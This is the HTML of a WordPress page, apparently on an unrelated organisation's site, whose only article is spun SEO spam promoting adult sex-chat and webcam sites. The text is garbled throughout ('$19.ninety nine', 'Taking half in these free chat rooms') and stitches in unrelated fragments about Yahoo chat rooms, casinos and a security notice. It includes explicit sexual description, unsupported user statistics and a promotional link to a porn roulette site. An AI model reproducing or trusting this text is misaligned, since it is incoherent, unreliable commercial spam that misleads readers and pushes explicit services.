/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-939 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Adult Chat Rooms No Registration</h1>		</header>
		<div class="page-content">
		<p>Start sex chatting in no matter method you want from adult video chat to local sexting. AI sexting apps supply a singular, engaging, and secure platform for adults. The Five apps mentioned right here represent the best the trade has to supply in 2023. Camsexia is an adult web app that helps folks find sex chat platforms which are good for them.</p>
<ul>
<li>Get nudes without even asking among the plenty of folks on the platform.</li>
<li>Not the best service in phrases of icebreakers, but if you’re more of the “keep masturbating till you strike gold” mind set, it’s perfect.</li>
<li>Others like Fetlife and Reddit have free options like limitless messaging and media sharing to spice up your chats online along with your crush.</li>
<li>Overall, LJ is a great site where you could get your money’s price from all the filth these cam chat performers have to offer.</li>
<li>Thankfully, you do not have to make your pockets light for accessing the adult chat rooms that are notably constructed for the sex-starved rookies and babes.</li>
<li>Some people dislike being interrupted by messages during certain times, too.</li>
<li>However, you can think about Jerkmate and Chaturbate to be the best locations on the web to talk to strangers, particularly if you’re looking for a naughty conversation.</li>
</ul>
<p>If they weren’t bare, then you’d by no means know these satisfactory sissies are male-to-female. Yet, the babes here do porn exhibits for tips without the expectation of receiving any. As a free webcam app, it’s extra of an adult group, quite than a pay-to-play site. But it can be formidable to discover a sex video chat site that permits you to be a part of the motion with out having to sign-up.</p>
<h2>Paid Vs Free Anonymous Adult Chat Sites</h2>
<p>While it’s primarily a text-based affair, rooms like “sex video chat” enable cam-to-cam experiences — a highly pleasant expertise when you’re feeling confident. There’s additionally a sex modeling web page where performers placed on exhibits so that you can indulge, giving it a Chaturbate-esque feel (without the pay-per-minute structure). CooMeet is a random video chat site/mobile app that allows you to speak to fairly women all around the world, thanks to chatroulette technology. It’s so simple as turning your cell’s digital camera on and getting all the means down to it. Talking with (beautiful) randomers has never been so easy. Many such apps for a range of features to assist you be comfy in your on-line presence without feeling judged for your opinions and conversations.</p>
<h3>Are Sex Chat Sites Still Actual?</h3>
<p>Yahoo chat rooms 2017 is a fairly popular search term in google search results. Yahoo chat rooms have been Marvelous and indeed a nice time killer chat app. Recently people have been looking for yahoo chat rooms all round the web. Yahoo chat rooms are fantastic and in case you are on the lookout for some similar chat sites you could give us a strive. Try our on-line chat rooms, no registration is needed chat on-line in our cell chat rooms. YesIChat chat rooms could presumably be top-of-the-line sites so that you can meet up new strangers and like minded people.</p>
<p>Look for the features supplied by the particular courting line supplier that you&#8217;ve chosen. Check out our record of one of the best sex toys in the marketplace right now, including toys for each solo and couples play. We have even more numbers you&#8217;ll have the ability to call, including some 100% Free Chatlines. When we take into consideration conventional casinos, we frequently image bright lights beaming from slot machines, joined by chatter, laughter, and some faces full of severe focus. Whether you are trying to search out somebody to date or snag new associates, all you want to do is hop in your laptop computer or cellphone. This web site is utilizing a security service to protect itself from online attacks.</p>
<h3>Best Adult Chat Sites For 2022:</h3>
<p>Older ladies use video cam chats apps (Android and iOS) too, but not as often. According to our knowledge, the proportion of girls over the age of 35 is roughly four.5% of the whole number of video chat customers. Omegle is a popular adult chat site and I can now not rely the number of occasions I’ve used it. But to be honest, I’m probably not sure if the person I’m speaking to is actual. I bet some of the responses of my chats are randomized messages. Camfrog is an app that lets you discover cam ladies or regular people to talk with.</p>
<p>Let us take a look at some tips which might allow you to in choosing the right adult dating site. We additionally write about the hottest live sex models and best new cam girls. Let’s be honest, most individuals using live chat sites nowadays are looking for sex chat. Senior chat rooms are on-line web sites catering to the senior crowd. Taking half in these free chat rooms doesn’t necessarily suggest you’re looking for a date or love. It even implies you’re seeking methods to attach with new people sharing your pursuits. Besides meeting new folks, some of the best chat rooms for seniors might help hold your mind lively, and it could beat back widespread health points.</p>
<p>Those who want to fulfill their curiosity to get indulge in spicy conversations; dial a free trial Erotic chat line number. Live video chat rooms for adults attracted by the fact that it all carried out on the fly in real time. Here you your self participate and might lead the turn of events, ask the woman to do certain issues, however do not forget that ladies even have their wishes. But what actually frustrates me when using these dirty roulette chat sites are these they name the “dick beaters! ” You know, these males standing in entrance of the camera with their penises in full attention? In as a lot as I hate taking a look at these, you can’t assist however see. Well, you wouldn&#8217;t know what’s ready for you as you wait for a random stranger to talk with.</p>
<h2>Adam &#038; Eve Sizzling Chat</h2>
<p>Lastly, realize there are levels of free adult chat rooms. You don’t need a person account to talk on this site, so simply select the visitor login button to choose a username, gender, and age to leap in. We write about how all these adult cam sites work and what every provides as well as the costs and key variations. Well, should you get turned on by fetish cam women, then you definitely gotta take a glance at our record of ImLive fetish cams. As wonderful as it would be to have one thing IRL, the truth is that no relationship, especially the long-term and committed ones, is drama-free. If you are an adult trying to be in a healthy grown-up relationship, there is always going to be all of that dating anxiety and drama. Don&#8217;t waste it on people who aren&#8217;t in search of the identical things in life.</p>
<p>But going this route is entirely elective, simply ensure it is a protected situation. Chatville is a video-based adult chat site, full of individuals who want to talk dirty. Everyone utilizing this platform communicates via webcam, though you do have the option to turn off your digital camera and solely use audio. You may even select to leap from video to video, making for an exhilarating online chatting expertise. While members can go into non-public with models, Chaturbate’s primary strength is in free sex cams. For occasion, you could be a voyeur by watching or speaking to the live streamers.</p>
<h3>The Means To Do Sex Chat With My Boyfriend?</h3>
<p>What makes this 18+ chat site unique is that each room has two subrooms. One is usually extra crowded than the other and is really adult (e.g., video chatting, hookup requests, picture sharing), so you possibly can decide whichever one you’re more into. So observe along with the newest evaluations and insights on porn cams from here. I am all the time including new ideas and guides on using live porn webcam sites. These days millions of individuals get adult entertainment satisfaction from free sex chat rooms.</p>
<p>Getting to know new individuals and sharing your feelings may be very straightforward in an internet chat room. The feeling of being anonymous offers you the liberty to talk of anything that lies within your heart. Start chatting with strangers now with only one click on, your new pals are ready for you. Adult chat rooms have grown in popularity and open the world of potentialities proper from your sofa. The subsequent time you feel frisky, undergo our record of adult chat sites and choose the one which most intently fits your wants. There are free options, so you won&#8217;t need to spend a dime and paid choices if you&#8217;d like access to premium features.</p>
<p>Most notably, the “Fetish” category is best for anybody trying to satisfy a particular kink. Select this feature, then look over a model’s profile to see what sexual fantasies they specialize in. It supports each video and text chats and can be utilized by couples as nicely as singles. However, you can even buy bulk credit at $4.99, $19.ninety nine, $49.ninety nine, and &nbsp;to avail the premium options of your choice. Members can select from a variety of adult classes and tags to filter the fashions.</p>
<h2>What Can I Do On Adult Chat Sites?</h2>
<p>Some of the distinctive options obtainable for this website embrace Camshare, 360-degree movies, and direct calls for your distinguished matches. AntiChat fosters an surroundings that permits users to make new friends shortly. You can share and gossip while giving method to adult-themed confessions and match-making. ●&nbsp;The platform permits users to view who&#8217;s watching their account along with their profile pictures. Most importantly, there are different sorts of options obtainable out there. Therefore, it implies that a  chat room that’s best for others doesn’t essentially imply it’s best for you.</p>
<h3>Pornstars Onlyfans</h3>
<p>Then guests could choose from categories like teenagers (18+), blondes or redheads. Each supplies large value, relying on what kind of webcam roulette you favor <a href="https://dirtyroulette.vip/slutroulette/">slutrulett</a>. Furthermore, all platforms listed stand out as gems that don’t include points we cited. The best recommendation I can provide is to read our listing of one of the best chat sites.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
